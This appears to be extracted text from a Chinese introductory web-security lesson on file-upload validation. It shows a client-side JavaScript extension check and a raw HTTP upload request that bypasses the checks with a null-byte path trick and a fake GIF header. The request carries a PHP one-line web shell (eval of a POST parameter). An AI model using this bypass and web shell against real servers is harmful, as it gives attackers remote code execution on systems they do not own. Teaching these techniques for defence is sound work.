 网络安全基础入门
上传检测流程
function CheckFileType()
{
var objButton=document.getElementById("Button1");//上传按钮
var objFileUpload=document.getElementById("FileUpload1");
var objMSG=document.getElementById("msg");//显示提示信息用DIV
var FileName=new String(objFileUpload.value);//文件名
var extension=new String(FileName.substring(FileName.lastIndexOf(".")
+1,FileName.length));//文件扩展名
if(extension=="gif"||extension=="gif")//可以另行添加扩展名
{
objButton.disabled=false;//启用上传按钮
objMSG.innerHTML="文件检测通过";
}
else
{
objButton.disabled=true;//禁用上传按钮
objMSG.innerHTML="请选择正确的文件上传";
}
}
A 客户端JavaScript检测
POST /web/upload/upload.php?
Command=FileUpload&Type=Image&CurrentFolder=1.php%00.gif HTTP/1.1
Host: localhost
Content-Type: multipart/form-data; boundary=----------------41184676334
Content-Length: 472
Connection: close ---------------------------41184676334
Content-Disposition: form-data; name="dir"
---------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST['hacker'])?>
---------------------------41184676334
B 服务端目录路径检测
http POST请求（上传文件）
BurpSuite（代理）
个人PC
Web服务器